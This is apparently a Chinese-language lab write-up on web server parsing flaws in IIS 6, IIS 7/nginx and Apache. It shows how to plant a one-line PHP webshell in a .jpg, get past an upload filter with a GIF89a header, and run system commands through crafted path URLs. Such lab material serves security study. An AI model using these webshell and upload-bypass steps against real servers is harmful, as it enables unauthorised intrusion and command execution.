

使用windows2003sever服务器

第一个:目录解析

1、打开网站目录,右键打开资源管理器

新建一个1.asp文件



在1.asp目录下新建一个2.txt,输入asp的语句



2、使用本机访问windows2003的IP地址

2、使用本机访问windows2003的IP地址

访问http://192.168.189.155/1.asp/2.txt即可





第二个:畸形文件解析

第二个:畸形文件解析

1、右键打开资源管理器,新建一个1.asp;jpg文件

2、访问http://192.168.189.155/1.asp;jpg

2、访问http://192.168.189.155/1.asp;jpg





第三个:IIS7.X

在phpstudy的官网下载一个IIS版本的phpstudy



启动打开配置文件修改一下

将前面的分号去掉。





打开IIS管理器





双击进入处理程序映射

配置如下





打开根目录

新建一个jpg文件,在记事本中编辑写入一句话木马<?php eval(phpinfo());?>



浏览器访问8980端口http://localhost:8980/1.jpg/.php

nginx漏洞解析



第四个:apache_parsing关卡



1、上传一个有一句话木马的jpg文件



直接上传发现不行



在文件中加上图片头GIF89a





2、访问http://124.221.58.83:8088/uploadfiles/f3ccdd27d2000e3f9255a7e3e2c48800.jpg/.php



因为是使用的post传输,所以需要使用浏览器的一个插件hackber,输入命令查看,成功

输入系统命令cmd=(system('ls'))可以查看目录下的文件

